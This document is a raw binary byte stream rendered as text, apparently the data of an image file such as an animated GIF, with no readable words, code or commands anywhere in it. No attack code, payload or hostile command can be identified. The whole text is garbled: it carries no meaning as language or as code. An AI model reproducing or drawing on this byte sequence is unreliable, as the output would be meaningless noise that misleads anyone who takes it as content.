w*!�#�ѧטVp��w�����:���ʥ0�(�R���Z��J�B ����U�Xv�T�t#Z�7x�q�� pp�*���`�4d��)���
���p�V�rqW|�؀��d����������Sɉf����!� �	��`�iDo���!�{�t���q]w'pq ��
�G�2г�X�0���j��OY��wtw���� ��<��jI�� 6��c�|�Ȭ���J��H}�&tѶ�gt�Z��yp�px�� 	�9
�j�0v0�0�����wbY�h��*��Y�]�"�
� <`��ذ�ZY���˩�P��X����jl����P0˞��G������� ~;���-�CP����Ix{�6�{���Ɂ����J�T+�׻��K�̒A����J�UB} `�涣�oQ�	���u�(��[s
�u�Q������w\И�X��X�i9� ��;��;
� B`��'�rp��� ��p�%�Lח9@yq�qp�a��k�.����	�Wj&$��	�=�]�|�v\@�����I��R� ׫�+�+�ш�LJ�O� c��,!��k+����~����ɞ<yxk\��9�����R �	C�=����gϸ}�r�K���M����� �� `
,p����Q��ɥ���2�ƺA�Iw�Gw�<�ʵ��'`j�wˏ
��4a����È�gy�vog�F��	*�Z��J��{���
�& 
p�,��B �Ѻ��	]� ����l�����y�m�;z��ϊ�a V� �	ȉ�g�r*}D����K����l�c+�،��7�����j�l�/1�΄�����k��y���,���j��j9E��"�R9l�,{�%x}F݅	��(��� �\j�N\�6@&��m�c��R�������V���o� �͞/��,Z�pe������0�p���a 0�@˧|J�-w`*G��(	�`� ��]|�Ol�����،�FL�<P���c;/�9�&���{������)��}��(˲ev�sE� ��1�,��|�zF�D�۾��:�(�ԗ+��� ͵����&PA�	��Y���ٚ%ַ���e]�+]�y��q"�o���	�pϟ�PY��;Kɐ\`_�vm����
) �ʒK|�!�
�ٵPɴP<&�U��Y��6 �ƭ "���@[A����Z'�;PMBa�~��,�o�+-�%�� !j������	�d1�k����l��ׅl��6�X��1�+��,�!ͩO��QM�B���N 
�}�6�����K�ai�FPhl�#N�t^z�ε+�;�o��s�j��	M
�`V�� �08j��?h̗��x��<�Z�<����N��^N%3<������x�|��=ɬ��7��i����ϵ������A��>LcXq 8���FN��H�I�6���J�N\��+ 9�T�}����+�����]
e�F ^�8��v�k�H'� �y~0po=�`˵�>�b�[�<��0��h�
_�ɗ����.|���,����� �\��.䞀����9�Oу�4��)�<�ƃ���~��0_�*���dN� =-���b�s|�mN@�\�hn����Kl�Q�O� ��#cU��&н��ɚ>��<�&?L_�-Yd��A�8�N7f��.�.�$��b�h~���|���p�n��+��!��ݮ�
�X/9`���^c��<��՟<��9'���;o��wț�����p=f�����-��=k0��b� *T��Q��A�n� !B6lxp�bſ�Y�@�B�k�C���?0�LD ����=��`��%'�@��&�3���m����G\��*��n��9��P��i� ��mz��	���<�ԶI�O�F�x���iȐ:(�҅�G"�JDp
�?�)b�����-7
A�3gg��$t�d���"�̬PH3ar����; >�ӖM�8��t���1�ߨ|,W���b��s���*��
BlE��m��_�I�Pp��S����Ë.�TV��K�"PH��V��&���$d�)(FS� P5�iM	�B�	&������/D�rjS&ǔ���8kP:�����@!L�{j;�`����2>y&���  ��b	��o ~P(1��l�����@%�x��b����>lp0� #! SK!�5�H�I�g'?����{��Cs
�3S:c�O��	r�����S�:#?�jɦX�	�D�O-(�S=��$ �֘O��h���I�'k������&�܄��	��"���H)�
�ȃ�4\��w
�D/BDA!�&x&�2�L�Q!Mq��9��Q!&�cB�"IU��a���#�y8�B���j!� ����a0�hpY!�JX�T� �l0$#�6����'��jY��0�Г� �I-��ÏL�zP@QQwa:4� �w����h�:��q�T#q��*�@;#WK,�?y��L. ��4�C��01�{H��0��3{�[B������F���⣇ � �(�hP�Q�' �xu�-E���C;{�=�QH�E�,ga���Dz�aJR!�\�H��6�����d�>j� h/����`��{�0aZ�L���Ղ#��g
�	I/��� �`�0� u�e�55C�dDZS����Cً����|�	�E�KG�����C!�&"aC:E9�^S����<�o{˭蒫��%K�����b�c~���	� UD!��Mb�-Ё�PAQ��A�i��,5%�'$JQm>��(D"�ѽ>¨���5�"�"�0P��H��		����� -���w���Y���iB���1@ X����ke��,>b���B���E.#0	M^��T��3�NII�nf��Dmq�cg�¦��6;�f�"��p�5O�A��P0& 	&与#"I$�&z����\�g.�(����
HH�_�и� ���#c��<EhCkTg�!;�!���,ԁ4
q�<� !0��� ��q�CMsD.r
�\C'�}$m�{Ąt���M!Axq�T@�>l'V�w8��V�K=C` ,  �C?X�� ���h��~D	��
L44�(�����6`�b���&r��'�z
J�5M�p�^.E�x��OP�4�����0��)��@H0��loN��G4��"n�|���O�Tup��_ �	��B��B�ʇ��34��v>\����?"�I��n��T����1D�lQP\T��t���HB�GӏL��r
	ɋ�*���ے��Y�z�	��GB��Q������ȩD���-d�&	�Z.%��!�5c���,1L#���K]��&�6�������K!��G<"���Dy/���H��E�K�l��
� M��?P��x� 0���H{>@�%4N�	�JR琘(��
�G "�z�$��EJ�`����YV����6�x����IsC;i��Pq�s�X� V6H�S���w����,2Y�m�
1,���6�NY�L��S��#/�,�,`��gj2��>C�Em�^'
�S�#Tٮk2��I���B��!��~"��~İ4��a�`6ǉ�!x����mG;' A���hl���tS袁�����G� ŏ�!�j���L�(hA�Q	����#o����A��ן�f�����x��yt)v=4Â�#ZhI��&��� �S��#UI��G8��M��r� Fi2���}Q~����J���],6�8�2��,TE�|�ӡ5kT��9Į��E�:C�j]ve�q���A�J��� X���h�����Y��Iw�N����=�(
��>r 09 �O1I����[!=�M3�f�i
X��`h���H
L�E�Y�sן������ �63��hX��������A+B���9��o�'����1�	
�*}�_�0��tAf.��c�ݚ��Y!�"�D� �x ����ׂ�[PE���v����#
&>�	1�q)��h���˃��=�*㻻%ѻ���8p�(���Mk
@�+� (�-i�w���k��!:�È��#S��w�.�� ( |��W���=���I����3�	6��:�����f(	%�esA�Ƚ��9��B�B��
�" 2ps�8�
��P��Y>��8�5(���<���(���?�Q�US�R�З�!�	%H�ćj��.� �j
�p5C�#���ѿ�J��P�f�=���ɻ�r@���9����W���S����[�%��z��"������}w�R�"���:U�"i6������ZP ��3���j��P�0ؓ���ڟt�=�9B�)��A���)�7 4.3��C�������p�	����ۊY�ŏ�P� ���!-�������N8 ��/�����HFغ2�H��p����#�-0���=����Ą��dR�6Y( @:$���Ý��B�˭�x�� �rP@�`;4@��ȃ<8H���_�	E0̊@��E���������8�!Hȧ�a;X<�"����0�rfۜZ�����4�Ŭ0P̊¨�X	�Q8Z����������HDِ�8R�7$��P���4p@��ʃ�����ͩ��T8��-��Ŷ<��F_1�� $X��S�ܰ�d#���	�i	�ȅ33sPL0�0�@#=Ȱ�-ȳ��p)���X�.s�Z��fk��Y7� "P���ռ�<���M���s���� ��P�Q�
�5D"s��������l��I�yS��L�ʐ���7��d����3#�=	=��I�ܨ�lRz	&l
��� E��-�	7�����T�^@�����j�T)�FұT �,ٯ�M�9�$�����(CF����.���ۢ�����m�&7�(��� ���Ҩ Y.�|��	��.���!��"~�O���x���� �J���g�,1�8豫Є��'	-r��\�HR@7��*�r7����0� #Q:�<>��J���0��P�\T8�B,x7X +���6�=0T{k�7���G1����#�Q�X����Ȑ�`��t
j�CNm
0��R��.-�^Q���X1U�5�ŋ0�c�>�:���>4�����[��#h�3�:��_@��(ax+a�s���=����hd� �9
@�t18Q fB�"�7�5!�-��`
���vh��8��I��� A����M�����H� �}��w3��Hs\	{������
M�hz�19n��c`VfM�c����:8h=����q5l*����Q8��k�<tY�@���  ~H�|U���Jt��T1'�ZՁ��>��b2����=��`Y��%zC
Z�����R�B�I��9�:�����-.���Ip����B�Z�SĦ��-��-�T4q�L�h<U� U�Mt����	 `�Յ�5���-�H�  �[�X<=4���������]�\�n�n���&���ѳ(��0���L��m��7�G�x�����SWA��\xƘ����`�g@l��y}_�-�a�   
p�1��1���F��EF�K���ڊ���f�s僨k��4#��:0��A���3�0�0I� 7�X�V���7q�a����ӓ���կ����F N��ȏ  �y�^	��a�~r˄e���2$pؼ��}z�����`���be�7���[���e ��U��lc�[��6�����&�`�N��6
�-�*~  H�� �D�^�` uP�P``��8 �؂�Ā��� �
��^�}�}����d̏�r��[.�L��S zP�8���1�e\s
��0�
[cI��������FQ���晍��o�$E��#���S�Я_i� �j6�,Є#p�E�8H� �)@@gufgw���}8��%�A��A��Iv��70$8f}��԰aB�aZ�D�0X�8���*�\�њe`���--Voh3w��@�?Я" ~h��י�8P�P8�PP�>Ѐ38��[����P��F�"n"T0�(ˏddƞ4=ޥL�6;P�6}ѐm
TJ#���׊��yF�0�V�>��m
7ʅ�~�3�@RX��
�N�TI�x�^��@�-Y��K��^b��Nއ�MS���>=���7P�š�/��3h
$���N�(�8e��ٟ8R��mʘa�p��;�䊀� �a�n
�Ms�%����J=��-��uV�%��HjI��sj7��������i��wk��n�&��P�)@٦�qv�ea��Y��Fm�b�7#�@�@4�h�d�H������� ��.9��>����bg����CI�) �.���M(��xK�T�	Th��P�7ާ�L������8��h��R5����v�R�Ip�%�( #�r-��"s���S8\�V�clg�dgދx�){>��,��"� K@T K8��RBo
:��8�5���(f��K���Af�N.��3 �S/��)b[�l2_�@H,��$ vf磐��Y�-`���(��!�'��j�v+��� K���h��i�:����x��ʟ�pt��� t�Z �<im �T� sOy���:����g��\<��Cw��-x����/��Gt��+h�L�a�q�5^��$��q\����G���]Pk'��������%@����Vy�����v
���.��(��.�� �����/z���às�jx:ЃY�>؂)�\�00p�W� ��z�qt��N�%�/�0!���,�_{�O��� .q
�#5�y}�����/x
8�%@� �j�A؂-�$�>(G����]�zN����z����P�ӿ��O7�%��8'�{�����{�/z�'z�P�AG�A�^x�&�^� ������~N N�43�̫W=�u����R�h�"ƌ7r���㇁.�BE�_��Ǒ�?.4�p�0����_�����`G\�4��#ҤJ�2�H �R�;���?����a��.��^�#;0�*Q��s,Aj�4�k�.޼�>� ���;��9P�,8��_��Ӧ$���2��I�a�π��'U�A[4��5�زgӮm��]����@w��p/n<3��ʗ{�ٹ��əS���?ГN��9  !� � ,    � v  � �	H����*\������D� Q����	�tƢɓ(>`� a��� p�f �J��៭,���h����tZөeтH'R``���j$x�_Ѩa�5�dʳhO>X	�%A���=X@՜�
*� ����/KN�;%���ĎZ=�Q#�_��;`�jE��~�Ô��i�,�U�o�� v�5 ���7���נ`�8)�@(���ʎ	Nͻ�bW�9{vy�y��y���/��d!�̂�׹cE z)���~�>[(��"P��$Q{��f��O#��݃&�W\0��ڄ+��Xz�	 ��}g7�	�_F�Q�WQZ=��WUQę|�!B��[0�xC�y���mم�����?���p&�xY�q��E2^�X_^�GR�9glC*��(�[��f�ki �s�@TV��1T�WI����b��y9�cbu&�E͜sJ��y�T�?g0�[����=�҅�	��@N!f"^����	�دE�U��E�iD�D���Ԩ�z��p����i�S�If����5�'T+pQ�A'HL�)&o��J�er�u���`���E���B���D+gx���@��r���Vz(�f	�[�L(
2���`� v� @]��f4F�D����#Lu8Y�0����ik�ɥ�A\>E�@�B-]�Zj����G)��ϴ,Q��A��Ue���mc�?�r�?����$������@u��WE9��0�ñ4L����?�
�O�Y�DI$��I�!��ƛ�F��u*Ft� 9rJ����JIؘ�J{;P����2��eYk��G�����?pL�B�a���1Іu�M�@�T
�t_�������%�%!��a��[���[�h�0���a.z}�Q CPb��r���0� �0���M �p�<5����Z��[��;�������ALt�\�r��RA�ЇO<b${Ys����@.z0BM��%�� Ƞ��r� ���G�
է�f��P�6��
�'
�H��8�@R���XB,���h�	�(�������&�+v�1����ê�Um QH"�?I�/�	�d$2ɁTR �����ш���
,�o L|�@�v�J��3�FՖ�G���'��������?��I2v� i�
�kJաl��3��X�G
"�A�Q � �#��p�"��_d��]�ŗT� ��I� D��'1)Lh2$
��3Mk
Q*�9�*۠T�3��rNځ�(� $;��G0 �Q�8�e�@p@h@=I�gD��i3����Ti�)P��7v)�Z�@�68���@�0N� M�)8��l����=�xR���P� �OS�Dr��)��zS�ǟ9��Z�#�>��^}يD���t@T	B
�b�ZJ�-��?p�U�6��ee��Ru�S�����@��(�O��@�B�0}�Oe�O�fm�a�QLE?d
Y�?�@
�X��S��?�p7@�F�ϰdN�Z��&dJ�|zM�6-E8�@d[[��t/��4|:_@��mmoO.�� \��� ���Bu
vh��@��>�/x�?~0�0��E'<���z7!h}i]ep�#�%�`F*��� �Hze ߙ�4��=���T,Ѐ���2��],a�%X����Ѕ���p�3҉��c�>IZ2����uE�\�b������x�A� ��7����@��ֹA�L�(s��a
S@)α�!4�xA �)W�]P�?0=�0`[��3���g�-JsA4qfV��'3"灬��F:�@��9��xaKlں@ ��&�ő,d�2�B�E��(ǀ]����ns�>බ}P���	�����X��xF��؇T� �Uu?�����/�G��A��W�"� :v���Z��uHpl^Ęν^o��k� q��-�I/.=� !�� )��Hc����BA|@s8a���{�s"���V��_ 4��f���\�2��Ep������v��d��H.���� �|�1�5KC��-�����\g�n�˵-s���>H�����=���^ې��?`!��!K_Hy2ހA��%A��>���"H8A~�4����nuȹ��VD�s���ߢ�(�5��l��@v�;�}@n�4����
�s���G�w�	��N���M����D�a�ьZ�>}�f��ԭ�d���������'1�h�{'p�{��u�l���rQ�m��m5Ws���`��xf�
��	f��`fЁطN�n��s��W�N`���gvo6u��gu��7P�W� �GX�p9�z9�{$ rҠ
q|ݰ3GA�H�٦�&��w�ׂ�=`P �'X�'�	=����x|ȇ� 
P 7�OO�:�tA:��$v�{P�q`�0���u���!���	����;�օP `Q�_@_Ps�s��s�!�&�nh���x�7��Ȉ�i8�4�q���L�z��Jȉ�P��h��qP^W�u�(� w��Ҁ�A(ݣk�\ s}7��W���}�؁��P���%�{؁�g���x���`�1uG Ǆ�({�g��({���ܘ��!Z'�(w�w��c~� H�4	}�7����P���x�h� A)�&(��ȆH�	������agvG��^g_w$�������� p�@�	ȑ"|���dS@
���Hs覇�הL��`� ��I&�KɆ	f���P`0AOR��;Pb�Xv�8II�����&�u;0�� �{� �ВY�H�����
5�w��}����<�f�J0�C	������؋�i��<�R���%��V�	��(�_Ǎg:��'�w��"2��0i��j`�2�V0��7x�������<�J�<P<@��8�#�����ٛ<i\�9�и�g�ǃ��u(	r���aVH����X�1��
�p� � q|��r]@�}�Vp�<�s
��&ȟ�ٛ ����ؔ!�L���集p�j�X����rY��g9�i��ّ�����*�
��	7s|�rd(V�9��-���	���C�ՠ<��y��ؘ
�O*�A	�S��b�HpTI�\'�\��I�:�gڈ��9g
-�c� H�h]�
�P�r��Ǉ���ɓ���`<� F꧀j�	�}��yJ��	��:�;g��Q�z������������:^� 00�����gx�ʘ�9Z0���n��z頾��)��Y�YfR�k�p����cj��*'��	�Q��� \)0�	C�j��)�H�8ח6����|� �~�n������
ڛZ��*��)��t㵃�u%i^��q��pK�Vx���Щ':0�P�e*�A,0�� 
���P��9q�x{xx���j�
P
��*ɩx��<k�:�>s�s��U�Sy�ɉ^J��Nwp1 P��
��
� ��	# 
� ����q��Z�6�x�*�`�� �� J� �K�J����y�wʳ��� �0����6knVVǰ(q���
f�����\+������PT[
� ��$k��<�޷o��F) ������ ��+`���޷�:�FzB�a��tЋk�yz��)I�Oku�6�й��!h0��7(��js5٪����>������{��ۿB`*;i؂+������0��o�c�fF�d�'p��˩[���;�f1���¢ Ñ/Ƿ	� 
)*�4)srzxw�x�����+�
P� <���xn�8 �����B����,�$0va�M�D8�Q���p���!�"��Ta � Sp����e��o�x����>+�:�tK��6�z����۲&���yrVp�|���Y����]|l��� ¢�Q` p ,0I���xs�wx�g�GI�a������A��� `z��p�<� J�����Θ��:�͌�f���q7��
� �!,�e" e����;βx7ڂ8���÷+J��z��
�� ����& 7
�*�|��K��ۨ���8��В+r�"�W3�3H �!����D���'��زЙ����<�����`���-����B �h�Ī��ʰO+��ɏ�	!�	|]I! �{������m�n>��J
����o ��+�Q� ��l%p��[�CJ�0�j��Y�P�Xf��M�+�����}�	�+X:�C��P�j@oz�,��4ܛ���GZ�� ���B@������a�<I���=U���v|����Pq �
�wM�q([������	��!�@� ��]eηW�����ز�ʓo�sӷ,��|pN&������ݴ���� {Z�mrmH����ȑ���ki9�x�F�p��M63�0dc+���+X���-+�.ٓM�{�
����Q�6������J�b���c���	P���p_�uP��] �ް]�a�9 [���6��۹��FŲ������n\PD� 
L�n���ʍ�z�K��9ܻ�PѰA` �������Y��ܻ(@����f<����-�a�8�mߟ�碤�u#����Ƅ�m��s7׮Ȩ���̞��+�
��{L�?-�6��?P��逬�<��-9����E�'��(!�y�<'u�����#M0�e���� �@.�G�����f����B0��Na���0]&��2Ȃ�<��� o��k yq�f-c���xe����� ��_y$�Ojg�}���-�Y��}���P�n+�����+0�+P�*Ѿ���;���!{���v��Dz�� ����<�@�!��$g�@���$yn�ڧ��r6.J!,����Q C6����M��-����ް B����^M� ��L4]�^����� m� (�\�{�����y1�g�l͟0~�2n�0ؿ=ڦi�>�������+����X��$�����0]@�Q�F����f�#���(P�(`^�n:�0�4_�����l�=j��ѧ���!ؿ� `��ߐ^��t��Pa	'&�D��O)R@��a��1y(P�@
������S�?HI�K	��?-Z��S�/�O&L@1᝶l<���BÖ<�e�vڶ
Sťۖ׿q+(��?'N���ѿip����`��e)8р$	������g�$S�p�eŊ�.�i�U�Am��b���?������§P(���[i+�6���I��_��e��}�8c߾)��S�E�Q��\]���X�#�D�)��V @��C��"���` �����Q�QA�.:*��L؀�RbʆrY���xx�!ZsM�j1e��~Z#�9�7� ��a".����9��+/& ��P�j�$'(�w���O���r�J�����K!���0��9AM���@� ����0 0�p-��)$Lp��7���g_�I�7���HSP����v�e*��ꍷ�D�꟩�bk'/<��&�l��Y���'#m�qS�0œ_=I/=9��H����L�֚/�5�Z�7٪�0��H3��h0�>+J�Bi8��B�m����P�I�ٌ�*�Z���Ӭ��<*�Tz���
6��h��(o��ᮤ���(b�F�L�U�'�IO!&������g�;��a-DPӣ2� ����v���Ж-�P� @�$0��B^��\D�ǩݍ�75��h�S�j�a�� �:tT��^k!p�)I[�J9 ��t���RJ)i��F��D��`��!�e��K��gfk0f�K!:\���mA  �4��$���.��\tE;%w߽:�T�z!dd��$9�%��Fj�р�j��<���&��4n*#� +�8�{'S���O�Yd䵘`BL�$���|�Y��˼	8k"	�!��	`t >�`�	Mu4�¡:�����Z�pTs/��'���8�����H�����L09RRNun��[=�y��
s����io'Z{������|w0&"�8���Lu�c��'�qk���DF��)x$p�
���I�$+)�?��@UD�	N��%�M)��&	ty��D�Ĩ�)M�:�rRu���㴰b��Z`
6loO@O[����|-�$���H�-<S�b ��$!K�Fǧ}��B��������i
���R%.Y�����K���9�$|S7��)�d��Z�D��WH�B��q-v���Q�t�i=�T��U>��Y$hK��t�5y�,%[��pM��"�
� �$�u
II2m�@-�C5�cX��V�� ��0�%�@���(@��j�y$�xaI�Q�	!�?�QS�kUQ����pk)��!�;�C�B$�႗��A^$7D�<��(�5 6�8����)DO�b�"���m4�/��Pظ�z�/��G!�C]%!G���<x`OZX��*I�����M��w�KL�0�����<�gN��e@E�P�J����.{YY<R�a���?N� �@
i�?���Em1v�B�Y���K�Qlbs+�&��0��+��x�׶8�ak�����$F	�Q�HD��W!�`��(��ԓ��)d��AP����L�>Q(���������b+���N�,�%P�(���
LVs/��UkENVj�#��X�|�Ƃ-3&���<2�(	b�J`�د�9T	���?�a���	5%g|�ʖY�⨁��?,P���I�G�:|�ϵ��B�H���� :	�@�,`(��W�t��['+(�-�І�o-�e0��W��Y
�v�5��HVq������I!������T ��ً�A0-i��H�"���$!�
��j�� ��		B0�
K,o�hK0������z%�na�{���:��F�3��]�����XI	�{�Uf<���V��hY�E�C�iE�Zr��_�Ӧ8$�Z�6��H=` 	0П�$`@�ST�,`���̲�$q��V�k�X�9��J��P6=�B�FȑF����9�x�#�KJRWō��[��zQ1�W�m��nȖ����?�O��X /��G�>�n)d����	�v���f�6����P�P�Ț��n�bUs��0`m���a��n��s'(=[U�[�;��7%��$�ɳ��F����3�Bj�9Ȣ��?dQy̵�Z�4`�Z��!ƴ�nC:��5L&t~��0���a(����b���X���VS`S9l���9n,�����R�a5�&�*x����˔�C_k�ɼDWB!�07�����y8;���6Un/��d4ǈ�!����Z�P�%�=W��ˍKZ{�� +�i���!��rSЂ�C�{����G�x��Q�>",���>�.끡����Q(2�PX<�A�J����H�����k���Q7����?�� p��r��Knɷ��p� 8 8�l%��:�*�1���
\c�NI���%��h�4� p�0K�#�0�X��3�h!r�q��i�㠍V��"4�@�H�É�3�p�Aº��ki���@�8M�P�&���S�=�`$X��q�����Y�;K�К��	�y{a�# XX��������䩶�Z�$�闵�%���˥� �x�r?�C?tDG"􈗙��⋿x��0�� �h��[��ь5 0��*>a��=Z$0X��C� �{�@C�y��Z<���B��j��jx'�SQA��0�2�6�ʻ=�6{�Ak�aD%��G�XP@�8ǵh<�[G����h�ʋI� ȟX�TL�X�`E`�>Y�N�����%9���SQ��������jh�j0��H#pF9���+�x^+�'I!k����	��h����\ �1����T�Sj��p��Jx�uC�������`�, �&Ҍ�C��J��)� R��J@�8b��8��C�	�3��Z����	�l����ˆ|����B��'A�l�����	UY�H��l<��I���<?������̘a� MP� Ȃh**�GQ;���$8��s����<8��ͺDy��7��d�m�����|��C�Íg�>H�!��;��QI3뮞�������  �0Y�^@������$B֌������v"��tyh�  ����k�)���(R�� �"���X�E]���>H(�ٚ���~!4Ђx��4N��6-��ˤI�����:�@�6�>-���	>� H&hQ���˃v��p��x���G��ѵ��P� �ȂN�B�jnY�Б�=����x��b��p��J(���%{�	 �N� '0'�������j��F��3��M����;��	�Ú��;����Qj O�ۂ&�~H϶XO�p8���"��H�M`͈�N�RM��S-@���ʢ����T�XPQ �ɉ�X�s8�8+}�+ȹ�����H��<ֽъ��DdIo��{�
�I�]7� ���-� ���v�rtT�  rUv�pv�v��,T��x5+����}0�}�BZ���E���
�j���FD >�8[�ٓ=��3T0�:���h����\�H�З�XP�����1�T��\P�x�����������Ը�ԟҁ�u ��
�T%mʄ0���Q��&�ŏ�R�1��=Zh.��Rը�K��p��:h3a����3=0
��Q�Z���ΰi��.]�A�H�=I�����E���ƍ�П��t%t��#h-�l:>a  �\A��M ȴ����$���W�(݌J
���#�qI�t]z� #8�s�㫃��8,�8�(&�S(�!�!�b� Q��X�\�����]�8~���O����Ņ�"(���Q�ܵ�TM���܄�]���؇��(�ڶ��E
IH� �\��Q�<�7as;.��,
g ��K��:�1���	ص�Kɉ�y���%�*�\H�5  Pa�
��H��-�=_�bW(=.�Jٖ��O�|Z ��s��\�MI � X��\{>=�]�󈲙�rg�+�s;�������U�]�%Pq^��N�H�rK��*~�؂v�I��@��@���<�ʥ*j��D&�M����!XM>@ �؋��+��S�cCS��l!��g�c`#p P0�*�0p൫I�#0"^�U�Y�3����ڹ{
�`�(��=���T���H��}�� ���q	j��N`�m&�� �s-�� �BN�H.�$6�,�3!(X���7���絻�4X� 0���+�9�7(؂��}% eP�U�/RY6*��`����W>.��׎��2i: �`uP�
���Q:�}MKX�5����`��zӵ���i[����j> K�]=�經��\0��0x��Z��`]���^�XPox��m
A-`�;��XZ��V�q�~hk���Q�#h/E��������ي�Y����I[��d�.��� 0�ph.Ղh:Xo��l=8�.��<�=�:�KNh�4+@EQ����;/J& �h��c2��׸p���Y��P���(3��� ���5�� #؟�6 ���`l�p%�����x1+>P �6� ��_@��_�S���@��]�3��]�@� �h�	-��9(܆�ݎ��JZ(;�n�p1����&�AA:��3x G�X����5x ��`� U�M��ڀ�m�>0#�:��6�W�_8>�Sh�cp�a��]�0�~����x97ȅ�捰V	(� R����!� �޶p�1�u�Ȃ ��=�@�<�\8�ز�X���%ЀAb�0� ;��5@���V�mH���l r;�n�������J�b=�]v�i' �-Zu.�2�h��`�MOUR@�u��p\x�؂_��S��@X�T����"�� @��s:� ;�����"�w_;8�_�$����q�tH���3s ��c��tq��-L9r���Iȍ��)`��a�_z�&v\��d8:x��X"A1��@� l���{Z�^���C!������5@�N؂�������l�+
6	���p�.(�+U�
h�H
}��Ѓ��/3x�/�f�Q�7<(�-��U����!��-Ѐ` ������. �����P� �{ۄ��W�t�{��]�'
cEQ��+���.�է���-�z�!��|���q���c0��.@|��|�BQ+����]p~P؈��6@�J,z��уE #F�����:!�h�oW�=^mص���X�o�E#W�l��%̘2g�����L
,"a�
4��Rb�_�-�(j�t�`�M���jM��H���1��ɿ�8�m���\�t�7�4����W&��6ix��I�%|��*ҥӧJ�p��FE�%[�D��D���	��ۑf��j��ǿ>v��m�6_�g���N��H�JĢ+=0��x1�l*������XZ�����e5�.�H�<�/ �����`��
����nj<��R=��Z4�FB�uֆ��*^Q��%Y�Dv�4�~�8"����H-h�ECÍ������AǍt訣<��g�xg���{*�_�M:�W`�  ؗ�*�c  �0@ Y��H�_8%�$�i��&K� �&N8Y� uF�&�y�G%�Y��JU�v�E�㏞�*�hn#�(��")��Z:���^i@ !� � ,    � v  � �	H����*\h0� �vH�埀�0p���&K���ɓ(2�� ǔ_
�������@��A
00��ơEe
$z�hA��9	��U�+�|��W�h*5� [�<����,=�� �SP�-7V�Xq�E����S�i-��ǏN2r��^�L������n���LB��&�C`�!(P�{�d͂����0њ�'���4�@
��!w�_Y�ȯrfə��3Y�a`�J'6I!K�--�L���O|��@���k�p���̋k��_���������^]���`>��a��ŕ-�@P`M�%�B��Q��m"���$��I�ߋZ-�K �7�g+M7�n$�P�a���VBhW�j.y��f��h�K.MI�t�k��0�	�g\�7 ��LI�B�	�ZAY܄P���A P7G�)��M���M��+�&���y5�e8B\i G�6�i���pf��UM�����YXh��@wKTP�^�mՍw�@�q� ��A�:�	��ɕ��q��@�6�x�������]���f�?��T��a6f���W�RD�v�Ki�+*z�����	.R�
�����m5cAf�v M���i�B�&�Ik S ��}���k����M��b��T�t�bD��|	-�`q.�&�V?��W�N;�M��zЪr2��j�mܦj!X(PM$�u}t2E�y���_J��Q��� ���#�]�U�B'wif,�������0)�=�%u���Փᨅ+P#��5�2h�_�]����i��]"�#���_\x�R�J��~���K�e�n��V�f��Q-Hɖ��"Gl��l�隭m�	��N���D�O\4���]���=��&����5+k\�*gD���a^ɚ��D�I��E<��3l�3��1��M ��V��f-G@G��G?���M�C��W!DkZS³���'>�	�lA0\��,��B^�a��������B���?Z��0=�.}�C����gW�q�E�2Jn���TT*rFL�ug��P`X.,��)�� Qx���Ga�YOl>3�4�th�%�����{�����8��G��I��K H�mp)��i�YRk��DZ@��(���)4����2�2���U���2���-phy�I�J���5n �S�@��Z�2!�$�C2�[� ���%������@�z�G��T����2o�L��̓�8C�n�ǎA�9e@� p(<���@
"
m�E�q�(�ӤG��˛ �9�%�(Pe��t� �!�<�r(B�S���%&m�@�PQ�D�t�@�YQ�d��h2��+��$��X�R�DSS��?ƶV}J2�FH%���0��:��3�Pl
�B]HQ�c��N�R��?�@Q�R4�pi ��؊!���(F5�έ~Ԝ!�Wz��HUeel�4�@��ρ`���\������y@Cmt���4��e ��2V9�"��D���H��؂0����4�kQB��]'��+� ���$��R��X�|c ��C�?ȯl�@�d�}F$�M��i!�=�Ha�.��6����N����'L�Q(�O������t	1��:Ѕ����B�Z���?�,j�:�n����j¢�}.b���` .���'���)B�]�f�����d O�J��V�b�r��4��|�Ѐ�v�1f|��CǕ��3݇>:vC~�&�`$���u�+�;���2�B�(�#���b��/���-�4 !�V�@�5�U5e�%��,��@�`���t��?z��l��\�1J@X�hX�!`�&�!�X�H��Ď��y��s��c;�����X�ܡ��� ���@;�@�
�%�����E_������.
r���!�?  �a;�
�.�@� �h��zm��O���r���3���2`���" ��E-S��;��*Tq�t�OE޲)�"���|=��
���?��(p�دX8' �8��o��a񂏗<!�&ȣ��ԖA�Ё6=�����?2 x�^ ���[-P����>��UA�8�#f�����b]'� ���!�����]��+^�ub{�v���vf��L�s��dM[��)�O����7�/p�ꁈ��(w�!�t��(�y���Ā�_���q�k��7� �
3�
��:��.'8aD�}	@Q��g��x�w.@i|��Gx�`Hs���Vn�&q �W}q���_�A{��zf��W��~�~�Pq\'g��N(�%�nWF{wn(:h`0xQ��|
t��F�� � ��R��t�k>�vql�	Gf`P��`�hh����~@0XqZ��
�wA;��6ɧHx|H
؇}�sA����'ק
���9�с�[��'�Fu��p��P�ZeX�%x�]g�@��@lP q�6l�8�F��w<�nyH"��A�|JXy}Gs���p4��w���ط��7�u�*y�����p���l�ւ�z]�P�J0P��f���~qe�u��J 4A��ʥ����{��NX
x�	h�D�x:Є�Wt�'T���C��l0�7x�ՠ&������z�wz����`��J�2����zg��xn�|8x�P�� �q'�Ő��w 0��U��,�v����
�&l
�������%� a< f9qP��3��c	��*�����Qf�{�w{�
X��`��M�' 7��o���`t�pA!8a	�	ו��k�fllXq �e�����<P�&�)�~fP�68lQ�d��f�P9y{	�Uf�y胆'�HI�CI���@y�ـA�w�I�Ew�Q� P�+��*���`��h�PlVǆ]Gqe�fȖmy��YPp�%X�]G�c)s�B��ɏ��x�n:H�Wx�(YC��C����8'S�
�Pt�' k3v��ٕ�� HgWl8����`�o�6�� �ؖh��*
��țZ��[�8���:��y�Hx�y���ؐ���in�@��0�p2 10��� 
��V�p�~��pעny����p�3���i��Xl���jʛ6���v�%����ps}|L��������؀��"��P��0�P���9�������p��kGv�z�Y�l� ���1� 3Z�< ��Gz�W�e��-
��h�Hi�vn�ʇ�W�(|���'�
���yxoa���
� kq 0jP�	���pcz�)�,:=� �	� �3*���Ʀu긫)9�gi�����x�����z�z�� �Y�Q�� V�
�`��i�����׊3�6����іo� �0�BP�eXv[��������g�P�i�&s��w~'MJ�C����s+� 
rq'������Z��N@q\��j���z3� Z�~wl8���9���<��%���w�s!�"��Q�'�ڀ�)�. ��
����a Y� T�
�略��Z��ע-�Z����o j� (��qA�����ꚦ���(��hx`n�W�����ٔ�Pt�Yj; �
